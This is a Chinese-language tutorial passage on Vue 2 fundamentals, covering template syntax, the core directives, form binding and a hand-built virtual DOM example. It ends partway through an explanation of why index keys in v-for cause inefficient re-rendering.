vue2基础-vue基础知识和原理

564 阅读31分钟

1. Vue简介

1.1 Vue是什么?

Vue 是一套用于构建用户界面的渐进式框架。

  • 什么是构建用户界面:基于数据动态渲染出用户看到的页面(把拿到手里的数据,通过某种办法,变成用户可以看到的界面) image.png

    毕竟前端开发工程师的职责就是:在合适的时候,发出合适的请求,最后把数据展示在合适的位置。

  • 什么是渐进式:循序渐进的学习使用

    【官网解释】Vue可以自底向上逐层应用。Vue 的核心库只关注视图层,不仅易于上手,还便于与第三方库或既有项目整合。另一方面,当与现代化的工具链以及各种支持类库结合使用时,Vue 也完全能够为复杂的单页应用提供驱动。

    【通俗点的说法】如果是简单应用:只需一个轻量小巧的核心库;如果是复杂应用:可以引入各式各样的Vue插件。渐:逐渐,进:递进,也就是说从一个轻量小巧的核心库,逐渐递进到使用各式各样的Vue插件库 image.png

  • 什么是框架?

    一套完整的项目解决方案

    • 优点:大大提升开发效率 (70%↑)
    • 缺点:需要理解记忆规则 → 官网

总结:Vue是什么?

Vue 是一套用于 构建用户界面 的 渐进式 框架

  1. 构建用户界面:基于 数据 动态 渲染 页面

  2. 渐进式:循序渐进的学习

  3. 框架:一套完整的项目解决方案,提升开发效率↑

    (理解记忆规则 规则 → 官网)

1.2 谁开发的?

尤雨溪

image.png

1.3 Vue的特点

  1. 采用组件化模式,提高代码复用率、且让代码更好维护。

image.png 2. 声明式编码,让编码人员无需直接操作DOM,提高开发效率。

image.png

  1. 使用虚拟DOM+优秀的Diff算法,尽量复用DOM节点。

image.png

image.png

image.png

2. 初识Vue

2.1 简单使用 Vue

<!-- 准备好一个容器 -->
<div id="demo">
	<h1>Hello,{{name.toUpperCase()}},{{address}}</h1>
</div>

<script type="text/javascript" >
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    //创建Vue实例,把容器里变化的数据交给Vue实例去保管
    new Vue({
        el:'#demo', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
        //el: document.getElementById('root')这种写法也可以
        data:{ //data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。
            name:'hello,world',
            address:'北京'
        }
    });
</script>
  • 想让 Vue 工作,就必须创建一个 Vue 实例,且要传入一个配置对象
  • demo 容器里的代码依然符合 html 规范,只不过混入了一些特殊的 Vue 语法
  • demo 容器里的代码被称为【Vue 模板】
  • Vue 实例和容器是一一对应的
  • 真实开发中只有一个 Vue 实例,并且会配合着组件一起使用
  • {{xxx}} 是 Vue 的语法:插值表达式,{{xxx}} 可以读取到 data 中的所有属性
  • 一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新(Vue实现的响应式)

注意区分:js表达式和js代码(语句)

  1. 表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方 (1)a (2)a+b (3)demo(1) (4)x===y? 'a': 'b'
  2. js代码(语句) (1) if(){} (2)for(){}

创建 Vue 实例,初始化渲染的核心步骤:

  1. 准备容器

  2. 引包 (官网) - 开发版本 / 生产版本

  3. 创建 Vue 实例 new Vue()

  4. 指定配置项 el data => 渲染数据

    ① el 指定挂载点,选择器指定控制的是哪个盒子

    ② data 提供数据

2.2. 模板语法-插值语法

Vue 模板语法有2大类:

  • 插值语法:

    作用:利用表达式进行插值,渲染到页面中(用于解析标签体内容)

    表达式:是可以被求值的代码,JS引擎会将其计算出一个结果

    写法:{{xxx}},xxx 是 js 表达式,且可以直接读取到 data 中的所有属性

    插值表达式的注意点:

    • 使用的数据要存在 (data)
    • 支持的是表达式,而非语句 if ... for
    • 不能在标签属性里面使用
  • 指令语法(具体在后面【Vue指令】中展开说明):

    功能:用于解析标签(包括:标签属性、标签体内容、绑定事件.....)

    举例:v-bind:href="xxx" 或 简写为 :href="xxx",xxx 同样要写 js 表达式,且可以直接读取到data中的所有属性

<div id="root">
	<h1>插值语法</h1>
	<h3>你好,{{name}}</h3>
	<hr/>
	<h1>指令语法</h1>
    <!-- 这里是展示被Vue指令绑定的属性,引号内写的是js表达式 -->
	<a :href="school.url.toUpperCase()" x="hello">点我去{{school.name}}学习1</a>
	<a :href="school.url" x="hello">点我去{{school.name}}学习2</a>
</div>

<script>
    new Vue({
        el:'#root',
        data:{
            name:'jack',
            school:{
                    name:'百度',
                    url:'http://www.baidu.com',
            }
        }
	})
</script>

2.3. el与data的两种写法

el 有2种写法

  • new Vue 时候配置 el 属性
  • 先创建 Vue 实例,随后再通过 vm.$mount('#root') 指定 el 的值
<script>
    // 第一种 
    const vm = new Vue({
        el:'#root',
        data:{
            name:'jack',
        }
    })

    // 第二种
    const vm = new Vue({
        data:{
            name:'jack',
        }
    }).$mount('#root')
</script>

data有2种写法

  • 对象式

  • 函数式

    在组件中,data必须使用函数式

    一个重要的原则:由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。

<script>
    new Vue({
        el:'#root',
        // 第一种
        data:{
            name:'jack',
        }
        
        // 第二种
        data() {
            //此处的this是Vue实例对象,不能是箭头函数,否则this是Window对象
            return {
                name: 'jack'
            }
        }
  })
</script>

2.4. Vue 核心特性:响应式

我们已经掌握了基础的模板渲染,其实除了基本的模板渲染,Vue背后还做了大量工作。

比如:数据的响应式处理 → 响应式:数据变化,视图自动更新

image.png

image.png

聚焦于数据 → 数据驱动视图

什么是响应式呢?

  • 数据改变,视图自动更新

  • 使用 Vue 开发,专注于业务核心逻辑 即可,根据业务修改数据即可

2.5. 安装 Vue 开发者工具

  • 通过谷歌应用商店安装 (国外网站)
  • 极简插件(chrome.zzzmh.cn/index): 下载 → 开发者模式 → 拖拽安装 → 插件详情允许访问文件网址

image.png

打开 Vue 运行的页面,调试工具中 Vue 栏,即可查看修改数据,进行调试

image.png

3. Vue 指令

3.1 指令概述

Vue 会根据不同的【指令】,针对标签实现不同的【功能】

  1. 什么是 Vue 指令呢?

    就是带有 v- 前缀 的特殊 标签属性,不同属性 对应 不同的功能

    学习不同指令 → 解决不同业务场景需求

  2. 如果需要动态解析标签,可以用哪个指令?语法?

    v-html = "表达式 " → 动态设置元素 innerHTML

  3. Vue中的指令有14个(常用的8个):

    • v-html / v-text
    • v-show / v-if / v-else / v-else-if
    • v-for
    • v-on / v-bind / v-model
    • v-slot / v-pre / v-cloak / v-once

3.2 v-if/v-show条件渲染

v-if

  • 作用:控制元素显示隐藏(条件渲染)

  • 语法:

    (1).v-if="表达式"

    (2).v-else-if="表达式"

    (3).v-else="表达式"

    表达式值 true 显示, false 隐藏

  • 场景:要么显示,要么隐藏,不频繁切换的场景

  • 原理: 基于条件判断,是否 创建 或 移除 元素节点

  • 注意:v-else-if、v-else 需要紧挨着 v-if 一起使用,要求结构不能被“打断”。

<!-- 准备好一个容器-->
<div id="root">
    <!-- 使用v-if做条件渲染 -->
    <h2 v-if="false">欢迎来到{{name}}</h2>
    <h2 v-if="1 === 1">欢迎来到{{name}}</h2>
    
    
    <!-- v-else和v-else-if -->
    <div v-if="n === 1">Angular</div>
    <div v-else-if="n === 2">React</div>
    <div v-else-if="n === 3">Vue</div>
    <div v-else>哈哈</div>
    
    
    <!-- v-if与template的配合使用 -->
    <!-- 就不需要写好多个判断,写一个就行 -->
    <!-- 这里的思想就像事件代理的使用 -->
    <template v-if="n === 1">
        <h2>你好</h2>
        <h2>尚硅谷</h2>
        <h2>北京</h2>
    </template>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            styleArr:[
                {
                    fontSize: '40px',
                    color:'blue',
                },
                {
                    backgroundColor:'gray'
                }
            ]
        }
    })
</script>

v-show

  • 作用:控制元素显示隐藏
  • 语法:v-show="表达式" 表达式值 true 显示, false 隐藏
  • 适用于:频繁切换显示隐藏的场景
  • 原理:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉(切换 display:none 控制显示隐藏)

备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到

v-if 是实打实地改变dom元素,v-show 是隐藏或显示dom元素

<!-- 准备好一个容器-->
<div id="root">
    <!-- 使用v-show做条件渲染 -->
    <h2 v-show="false">欢迎来到{{name}}</h2>
    <h2 v-show="1 === 1">欢迎来到{{name}}</h2>
</div>

3.3 v-bind/v-model数据绑定

Vue中有2种数据绑定的方式:

  • 单向绑定(v-bind):数据只能从data流向页面

  • 双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data

    1.双向绑定一般都应用在表单类元素上(如:input、select等)

    2.v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值

<div id="root">
	<!-- 普通写法 单向数据绑定 -->
    单向数据绑定:<input type="text" v-bind:value="name"><br/>
    双向数据绑定:<input type="text" v-model:value="name"><br/>
    
    <!-- 简写 v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值-->
    单向数据绑定:<input type="text" :value="name"><br/>
    双向数据绑定:<input type="text" v-model="name"><br/>
</div>

<script>
    new Vue({
		el:'#root',
		data:{
			name:'jack',
        }
	})
</script>

v-bind

  • 作用:动态的设置html的标签属性 → src url title ...

  • 语法:v-bind:属性名="表达式"

  • 简写形式::属性名="表达式"

为了方便开发者进行样式控制, Vue 扩展了 v-bind 的语法,可以针对 class 类名style 行内样式 进行控制。

操作class

写法::class="xxx" xxx 除了可以是字符串,还可以是对象、数组。

  • 字符串写法
    • <div class="box" :class="mood"></div>
    • 适用于:类名不确定,要动态获取。
  • 数组写法
    • <div class="box" :class="[类名1, 类名2]"></div>
    • 适用于:要绑定多个样式,个数不确定,名字也不确定。
    • 适用场景:批量添加或删除类
    • 数组中所有的类,都会添加到盒子上,本质就是一个 class 列表
  • 对象写法
    • <div class="box" :class="{类名1: 布尔值, 类名2: 布尔值}"></div>
    • 要绑定多个样式,个数确定,名字也确定,但不确定用不用。
    • 键就是类名,值是布尔值。如果值为 true,有这个类,否则没有这个类
    • 适用场景:一个类名,来回切换,比如 tab 导航
<style>
    .normal{
        background-color: skyblue;
    }
    .atguigu1{
        background-color: yellowgreen;
    }
    .atguigu2{
        font-size: 30px;
        text-shadow:2px 2px 10px red;
    }
    .atguigu3{
        border-radius: 20px;
    }
    
</style>
<div id="root">
    <!-- 字符串写法,适用于:样式的类名不确定,需要动态指定 -->
    <div class="basic" :class="mood" @click="changeMood">{{name}}</div>
    
    <!-- 数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
    <div class="basic1" :class="classArr">{{name}}</div>
    
    <!-- 对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
    <div class="basic2" :class="classObj">{{name}}</div>
</div>
<script>
	const vm = new Vue({
        el:'#root',
        data:{
            mood:'normal',
            classArr: ['atguigu1','atguigu2','atguigu3'],
            classObj:{
                atguigu1:false,
                atguigu2:false,
            }
        }
    })
</script>
style样式

语法:style = "样式对象/数组"

有两种写法,对象写法,数组写法(很少使用,即使是数组也是数组对象)

  • 对象写法
    • <div class="box" :style="{CSS属性名1: CSS属性值, CSS属性名2: CSS属性值}"></div>
    • 适用场景:某个具体属性的动态设置
  • 数组写法
    • <div class="box" :style="[{CSS属性名1: CSS属性值, CSS属性名2: CSS属性值}]"></div>
<div id="root">
    <!-- 绑定style样式--对象写法 -->
    <div class="basic" :style="styleObj">{{name}}</div>
    
    <!-- 绑定style样式--数组写法 -->
    <div class="basic1" :style="styleArr">{{name}}</div>
</div>

<script>
    const vm = new Vue({
        el:'#root',
        data:{
            styleObj:{
                fontSize: '40px',
                color:'red',
            },
            styleArr:[{
                fontSize: '40px',
                color:'blue',
            },{
                backgroundColor:'gray'
            }]
        }
    })
</script>

v-model

  • 作用:给 表单元素 使用,双向数据绑定 → 可以快速 获取 或 设置 表单元素内容

    ① 数据变化 → 视图自动更新

    ② 视图变化 → 数据自动更新

  • 语法:v-model='变量'

常见的表单元素都可以用 v-model 绑定关联 → 快速 获取 或 设置 表单元素的值

它会根据 控件类型 自动选取 正确的方法 来更新元素

  • 输入框 input:text → value
    • <input type="text"/>,则 v-model 收集的是 value 值,用户输入的就是value 值。
  • 文本域 textarea → value
  • 复选框 input:checkbox → checked
    • <input type="checkbox"/>
    • 没有配置 input 的 value 属性,那么收集的就是 checked(勾选 or 未勾选,是布尔值)
    • 配置input的value属性
      • v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
      • v-model的初始值是数组,那么收集的的就是value组成的数组
  • 单选框 input:radio → value
    • <input type="radio"/>,则 v-model 收集的是value 值,且要给标签配置value 值。
    • name: 给单选框加上 name 属性 可以分组 → 同一组互相会互斥
    • value: 给单选框加上 value 属性,用于提交给后台的数据
  • 下拉菜单 select → value
    • option 需要设置 value 值,提交给后台
    • select 的 value 值,关联了选中的 option 的 value 值
  • ...
<!-- 准备好一个容器-->
<div id="root">
    <form @submit.prevent="demo">
        <!-- 若:`<input type="text"/>`,则 v-model 收集的是value值,用户输入的就是value值。 -->
        账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
        密码:<input type="password" v-model="userInfo.password"> <br/><br/>
        年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
        <!-- 若:`<input type="radio"/>`,则v-model收集的是value值,且要给标签配置value值。 -->
        性别:
        男<input type="radio" name="sex" v-model="userInfo.sex" value="male"><input type="radio" name="sex" v-model="userInfo.sex" value="female">
        <br /><br />
        <!-- 若:<input type="checkbox"/> -->
        爱好:
        学习<input type="checkbox" v-model="userInfo.hobby" value="study">
        打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
        吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
        <br/><br/>
        所属校区
        <select v-model="userInfo.city">
            <option value="">请选择校区</option>
            <option value="beijing">北京</option>
            <option value="shanghai">上海</option>
            <option value="shenzhen">深圳</option>
            <option value="wuhan">武汉</option>
        </select>
        <br/><br/>
        <!-- 若:<input type="textarea"/> -->
        其他信息:
        <textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
        <input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
        <button>提交</button>
    </form>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false

    new Vue({
        el:'#root',
        data:{
            userInfo:{
                account:'',
                password:'',
                age:18,
                sex:'female',
                hobby:[],
                city:'beijing',
                other:'',
                agree:''
            }
        },
        methods: {
            demo(){
                console.log(JSON.stringify(this.userInfo))
            }
        }
    })
</script>

在这里插入图片描述

v-model 的修饰符

v-model的三个修饰符:

  • lazy:失去焦点再收集数据
  • number:输入字符串转为有效的数字
  • trim:输入首尾空格过滤
v-model 原理

以 <input type="text"/> 为例,v-model 实际分两步骤

  • v-bind绑定一个value属性
  • v-on指令给当前元素绑定input事件

可看出 v-model 绑定在表单上时,v-model 其实就是 v-bind 绑定 value 和 v-on 监听 input 事件的结合体

v-model == v-bind:value + v-on:input

//这两种写法效果一直
<input type="text" v-model="username" />

<input type="text" :value="username" @input="username = $event.target.value" />

3.4 v-on 事件处理

  • 作用: 注册事件 = 添加监听 + 提供处理逻辑

  • 语法:

    ① v-on:事件名 = "内联语句"

    ② v-on:事件名 = "methods中的函数名"

  • 简写:@事件名

  • 注意

    • methods 中配置的函数,都是被 Vue 所管理的函数,函数内的 this 指向 Vue 实例 vm,不要用箭头函数!否则this就不是vm了

    • @click="demo" 和 @click="demo($event)"效果一致

      如果 函数 没有写 event,会自动传 event 给函数,event 是事件对象,event.target是事件目标

    • 函数传参:@click="fn(参数1, 参数2)

<!-- 准备好一个容器-->
<div id="root">
    <h2>欢迎来到{{name}}学习</h2>
    <!-- v-on 一般写法-->
    <button v-on:click="showInfo">点我提示信息</button>
    <!-- v-on 简写-->
    <button @click="showInfo1">点我提示信息1(不传参)</button>
    <!-- v-on 简写 主动传事件本身 -->
    <button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data:{
            name:'vue',
        },
        methods:{
            showInfo() {
                alert('同学你好!')
            },
            // 如果vue模板没有写event,会自动传 event 给函数,event是事件对象,event.target是事件目标
            showInfo1(event){
                // console.log(event.target.innerText)
                // console.log(this) //此处的this是vm
                alert('同学你好!')
            },
            showInfo2(event,number){
                console.log(event,number)
                // console.log(event.target.innerText)
                // console.log(this) //此处的this是vm
                alert('同学你好!!')
            }
        }
	});
</script>

3.5 v-for 列表渲染

  • 作用:用于展示列表数据(基于数据循环,多次渲染整个元素 → 数组、对象、数字...)
  • 遍历数组语法:v-for="(item, index) in 数组" :key="yyy"
    • item 每一项, index 下标
    • 省略 index: v-for = "item in 数组"
  • 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<div id="root">
    <!-- 遍历数组 -->
    <h2>人员列表(遍历数组)</h2>
    <ul>
        <li v-for="(p,index) of persons" :key="index">
            {{p.name}}-{{p.age}}
        </li>
    </ul>

    <!-- 遍历对象 -->
    <h2>汽车信息(遍历对象)</h2>
    <ul>
        <li v-for="(value,k) of car" :key="k">
            {{k}}-{{value}}
        </li>
    </ul>

    <!-- 遍历字符串 -->
    <h2>测试遍历字符串(用得少)</h2>
    <ul>
        <li v-for="(char,index) of str" :key="index">
            {{char}}-{{index}}
        </li>
    </ul>

    <!-- 遍历指定次数 -->
    <h2>测试遍历指定次数(用得少)</h2>
    <ul>
        <li v-for="(number,index) of 5" :key="index">
            {{index}}-{{number}}
        </li>
    </ul>
</div>

<script>
	const vm = new Vue({
        el:'#root',
        data: {
			persons: [
				{ id: '001', name: '张三', age: 18 },
				{ id: '002', name: '李四', age: 19 },
				{ id: '003', name: '王五', age: 20 }
			],
			car: {
				name: '奥迪A8',
				price: '70万',
				color: '黑色'
			},
			str: 'hello'
		}
    })
</script>

v-for 中的 key

语法:key属性 = "唯一标识"

作用:给列表项添加的唯一标识。便于Vue进行列表项的正确排序复用

v-for 的默认行为会尝试 原地修改元素(就地复用)

注意点:

  1. key 的值只能是 字符串 或 数字类型

  2. key 的值必须具有 唯一性

  3. 推荐使用 id 作为 key(唯一),不推荐使用 index 作为 key(会变化,不对应)

key的原理

vue中的key有什么作用?(key的内部原理)

了解vue中key的原理需要一些前置知识。

就是vue的虚拟dom,vue会根据 data中的数据生成虚拟dom,如果是第一次生成页面,就将虚拟dom转成真实dom,在页面展示出来。

虚拟dom有啥用?每次vm._data 中的数据更改,都会触发生成新的虚拟dom,新的虚拟dom会跟旧的虚拟dom进行比较,如果有相同的,在生成真实dom时,这部分相同的就不需要重新生成,只需要将两者之间不同的dom转换成真实dom,再与原来的真实dom进行拼接。我的理解是虚拟dom就是起到了一个dom复用的作用,还有避免重复多余的操作,下文有详细解释。

而key有啥用?

key是虚拟dom的标识。

先来点预备的知识:啥是真实 DOM?真实 DOM 和 虚拟 DOM 有啥区别?如何用代码展现真实 DOM 和 虚拟 DOM

真实DOM和其解析流程

这里参考超级英雄大佬:juejin.cn/post/684490…

webkit 渲染引擎工作流程图

img

中文版

img

所有的浏览器渲染引擎工作流程大致分为5步:创建 DOM 树 —> 创建 Style Rules -> 构建 Render 树 —> 布局 Layout -—> 绘制 Painting

  • 第一步,构建 DOM 树:当浏览器接收到来自服务器响应的HTML文档后,会遍历文档节点,生成DOM树。需要注意的是在DOM树生成的过程中有可能会被CSS和JS的加载执行阻塞,渲染阻塞下面会讲到。

  • 第二步,生成样式表:用 CSS 分析器,分析 CSS 文件和元素上的 inline 样式,生成页面的样式表;

  • 渲染阻塞:当浏览器遇到一个script标签时,DOM构建将暂停,直到脚本加载执行,然后继续构建DOM树。每次去执行Javascript脚本都会严重阻塞DOM树构建,如果JavaScript脚本还操作了CSSOM,而正好这个CSSOM没有下载和构建,那么浏览器甚至会延迟脚本执行和构建DOM,直到这个CSSOM的下载和构建。所以,script标签引入很重要,实际使用时可以遵循下面两个原则:

    • css优先:引入顺序上,css资源先于js资源

    • js后置:js代码放在底部,且js应尽量少影响DOM构建

      还有一个小知识:当解析html时,会把新来的元素插入dom树里,同时去查找css,然后把对应的样式规则应用到元素上,查找样式表是按照从右到左的顺序匹配的例如:div p {...},会先寻找所有p标签并判断它的父标签是否为div之后才决定要不要采用这个样式渲染。所以平时写css尽量用class或者id,不要过度层叠

  • 第三步,构建渲染树:通过DOM树和CSS规则我们可以构建渲染树。浏览器会从DOM树根节点开始遍历每个可见节点(注意是可见节点)对每个可见节点,找到其适配的CSS规则并应用。渲染树构建完后,每个节点都是可见节点并且都含有其内容和对应的规则的样式。这也是渲染树和DOM树最大的区别所在。渲染是用于显示,那些不可见的元素就不会在这棵树出现了。除此以外,display none的元素也不会被显示在这棵树里。visibility hidden的元素会出现在这棵树里。

  • 第四步,渲染布局:布局阶段会从渲染树的根节点开始遍历,然后确定每个节点对象在页面上的确切大小与位置,布局阶段的输出是一个盒子模型,它会精确地捕获每个元素在屏幕内的确切位置与大小。

  • 第五步,渲染树绘制:在绘制阶段,遍历渲染树,调用渲染器的paint()方法在屏幕上显示其内容。渲染树的绘制工作是由浏览器的UI后端组件完成的。

注意点:

1、DOM 树的构建是文档加载完成开始的? 构建 DOM 树是一个渐进过程,为达到更好的用户体验,渲染引擎会尽快将内容显示在屏幕上,它不必等到整个 HTML 文档解析完成之后才开始构建 render 树和布局。

2、Render 树是 DOM 树和 CSS 样式表构建完毕后才开始构建的? 这三个过程在实际进行的时候并不是完全独立的,而是会有交叉,会一边加载,一边解析,以及一边渲染。

3、CSS 的解析注意点? CSS 的解析是从右往左逆向解析的,嵌套标签越多,解析越慢。

4、JS 操作真实 DOM 的代价? 传统DOM结构操作方式对性能的影响很大,原因是频繁操作DOM结构操作会引起页面的重排(reflow)和重绘(repaint),浏览器不得不频繁地计算布局,重新排列和绘制页面元素,导致浏览器产生巨大的性能开销。直接操作真实DOM的性能特别差,我们可以来演示一遍。

<div id="app"></div>
<script>
    // 获取 DIV 元素
    let box = document.querySelector('#app');
    console.log(box);

    // 真实 DOM 操作
    console.time('a');
    for (let i = 0; i <= 10000; i++) {
        box.innerHTML = i;
    }
    console.timeEnd('a');

    // 虚拟 DOM 操作
    let num = 0;
    console.time('b');
    for (let i = 0; i <= 10000; i++) {
        num = i;
    }
    box.innerHTML = num;
    console.timeEnd('b');

</script>

在这里插入图片描述

从结果中可以看出,操作真实 DOM 的性能是非常差的,所以我们要尽可能的复用,减少 DOM 操作。

虚拟 DOM 的好处

​ 虚拟 DOM 就是为了解决浏览器性能问题而被设计出来的。如前,若一次操作中有 10 次更新 DOM 的动作,虚拟 DOM 不会立即操作 DOM,而是将这 10 次更新的 diff 内容保存到本地一个 JS 对象中,最终将这个 JS 对象一次性 attchDOM 树上,再进行后续操作,避免大量无谓的计算量。所以,用 JS 对象模拟 DOM 节点的好处是,页面的更新可以先全部反映在 JS 对象(虚拟 DOM )上,操作内存中的 JS 对象的速度显然要更快,等更新完成后,再将最终的 JS 对象映射成真实的 DOM,交由浏览器去绘制。

​ 虽然这一个虚拟 DOM 带来的一个优势,但并不是全部。虚拟 DOM 最大的优势在于抽象了原本的渲染过程,实现了跨平台的能力,而不仅仅局限于浏览器的 DOM,可以是安卓和 IOS 的原生组件,可以是近期很火热的小程序,也可以是各种GUI。

​ 回到最开始的问题,虚拟 DOM 到底是什么,说简单点,就是一个普通的 JavaScript 对象,包含了 tagpropschildren 三个属性。

接下来我们手动实现下 虚拟 DOM。

分两种实现方式:

一种原生 js DOM 操作实现;

另一种主流虚拟 DOM 库(snabbdom、virtual-dom)的实现(用h函数渲染)(暂时还不理解)

算法实现

**(1)**用 JS 对象模拟 DOM 树:

<div id="virtual-dom">
    <p>Virtual DOM</p>
    <ul id="list">
      <li class="item">Item 1</li>
      <li class="item">Item 2</li>
      <li class="item">Item 3</li>
    </ul>
    <div>Hello World</div>
</div> 

我们用 JavaScript 对象来表示 DOM 节点,使用对象的属性记录节点的类型、属性、子节点等。

/**
 * Element virdual-dom 对象定义
 * @param {String} tagName - dom 元素名称
 * @param {Object} props - dom 属性
 * @param {Array<Element|String>} - 子节点
 */
function Element(tagName, props, children) {
    this.tagName = tagName;
    this.props = props;
    this.children = children;
    // dom 元素的 key 值,用作唯一标识符
    if (props.key) {
        this.key = props.key
    }
}
function el(tagName, props, children) {
    return new Element(tagName, props, children);
}

构建虚拟的 DOM ,用 javascript 对象来表示

let ul = el('div', { id: 'Virtual DOM' }, [
    el('p', {}, ['Virtual DOM']),
    el('ul', { id: 'list' }, [
        el('li', { class: 'item' }, ['Item 1']),
        el('li', { class: 'item' }, ['Item 2']),
        el('li', { class: 'item' }, ['Item 3'])
    ]),
    el('div', {}, ['Hello, World'])
])

现在 ul 就是我们用 JavaScript 对象表示的 DOM 结构,我们输出查看 ul 对应的数据结构如下:

在这里插入图片描述

**(2)**将用 js 对象表示的虚拟 DOM 转换成真实 DOM:需要用到 js 原生操作 DOM 的方法。

/**
 * render 将virdual-dom 对象渲染为实际 DOM 元素
 */
Element.prototype.render = function () {
    // 创建节点
    let el = document.createElement(this.tagName);

    let props = this.props;
    // 设置节点的 DOM 属性
    for (let propName in props) {
        let propValue = props[propName];
        el.setAttribute(propName, propValue)
    }

    let children = this.children || []
    for (let child of children) {
        let childEl = (child instanceof Element)
        ? child.render() // 如果子节点也是虚拟 DOM, 递归构建 DOM 节点
        : document.createTextNode(child) // 如果是文本,就构建文本节点

        el.appendChild(childEl);
    }

    return el;
}

我们通过查看以上 render 方法,会根据 tagName 构建一个真正的 DOM 节点,然后设置这个节点的属性,最后递归地把自己的子节点也构建起来。

我们将构建好的 DOM 结构添加到页面 body 上面,如下:

let ulRoot = ul.render();
document.body.appendChild(ulRoot);

这样,页面 body 里面就有真正的 DOM 结构,效果如下图所示:

在这里插入图片描述

我们知道虚拟 DOM 的好处和虚拟 DOM 的实现后就要讲讲 key 的作用了。

贴一下上面实现地完整代码

<script>
    /**
         * Element virdual-dom 对象定义
         * @param {String} tagName - dom 元素名称
         * @param {Object} props - dom 属性
         * @param {Array<Element|String>} - 子节点
         */
    function Element(tagName, props, children) {
        this.tagName = tagName;
        this.props = props;
        this.children = children;
        // dom 元素的 key 值,用作唯一标识符
        if (props.key) {
            this.key = props.key
        }
    }

    function el(tagName, props, children) {
        return new Element(tagName, props, children);
    }

    let ul = el('div', { id: 'Virtual DOM' }, [
        el('p', {}, ['Virtual DOM']),
        el('ul', { id: 'list' }, [
            el('li', { class: 'item' }, ['Item 1']),
            el('li', { class: 'item' }, ['Item 2']),
            el('li', { class: 'item' }, ['Item 3'])
        ]),
        el('div', {}, ['Hello, World'])
    ])

    /**
             * render 将virdual-dom 对象渲染为实际 DOM 元素
             */
    Element.prototype.render = function () {
        // 创建节点
        let el = document.createElement(this.tagName);

        let props = this.props;
        // 设置节点的 DOM 属性
        for (let propName in props) {
            let propValue = props[propName];
            el.setAttribute(propName, propValue)
        }

        let children = this.children || []
        for (let child of children) {
            let childEl = (child instanceof Element)
            ? child.render() // 如果子节点也是虚拟 DOM, 递归构建 DOM 节点
            : document.createTextNode(child) // 如果是文本,就构建文本节点

            el.appendChild(childEl);
        }

        return el;
    }

    let ulRoot = ul.render();
    document.body.appendChild(ulRoot);
    console.log(ul);
</script>
虚拟DOM中key的作用

key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:

  • 旧虚拟DOM中找到了与新虚拟DOM相同的key:
    • ①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
    • ②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
  • 旧虚拟DOM中未找到与新虚拟DOM相同的key
    • 创建新的真实DOM,随后渲染到到页面。

好了,我们知道了最简单的key的原理,如果要继续研究下去就要涉及到vue的核心之一-Diff算法,后面会详细介绍。

用index作为key可能会引发的问题:

若对数据进行:逆序添加、逆序删除等破坏顺序操作:

会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。

案例

<!-- 准备好一个容器-->
<div id="root">
    <!-- 遍历数组 -->
    <h2>人员列表(遍历数组)</h2>
    <button @click.once="add">添加一个老刘</button>
    <ul>
        <li v-for="(p,index) of persons" :key="index">
            {{p.name}}-{{p.age}}
            <input type="text">
        </li>
    </ul>
</div>

<script type="text/javascript">
	Vue.config.productionTip = false

	new Vue({
		el: '#root',
		data: {
			persons: [
				{ id: '001', name: '张三', age: 18 },
				{ id: '002', name: '李四', age: 19 },
				{ id: '003', name: '王五', age: 20 }
			]
		},
		methods: {
			add() {
				const p = { id: '004', name: '老刘', age: 40 }
				this.persons.unshift(p)
			}
		},
	});
</script>

解释:

初始数据

persons: [ { id: '001', name: '张三', age: 18 }, { id: '002', name: '李四', age: 19 }, { id: '003', name: '王五', age: 20 } ]

vue根据数据生成虚拟 DOM

初始虚拟 DOM

<li key='0'>张三-18<input type="text"></li>
<li key='1'>李四-19<input type="text"></li>
<li key='2'>王五-20<input type="text"></li>

将虚拟 DOM 转为 真实 DOM

在这里插入图片描述

this.persons.unshift({ id: '004', name: '老刘', age: 40 })

在 persons 数组最前面添加上 { id: '004', name: '老刘', age: 40 }

新数据:

persons: [

​ { id: '004', name: '老刘', age: 40 },

​ { id: '001', name: '张三', age: 18 }, ​ { id: '002', name: '李四', age: 19 }, ​ { id: '003', name: '王五', age: 20 } ]

vue根据数据生成虚拟 DOM

新虚拟 DOM

<li key='0'>老刘-30<input type="text"></li>
<li key='1'>张三-18<input type="text"></li>
<li key='3'>李四-19<input type="text"></li>
<li key='4'>王五-20<input type="text"></li>

将虚拟 DOM 转为 真实 DOM

在这里插入图片描述

因为老刘被插到第一个,重刷了 key 的值,vue Diff 算法 根据 key 的值 判断 虚拟DOM 全部发生了改变,然后全部重新生成新的 真实 DOM。实际上,张三,李四,王五并没有发生更改,是可以直接复用之前的真实 DOM,而因为 key 的错乱,导致要全部重新生成,造成了性能的浪费。

来张尚硅谷的图

在这里插入图片描述

如果结构中还包含输入类的DOM:

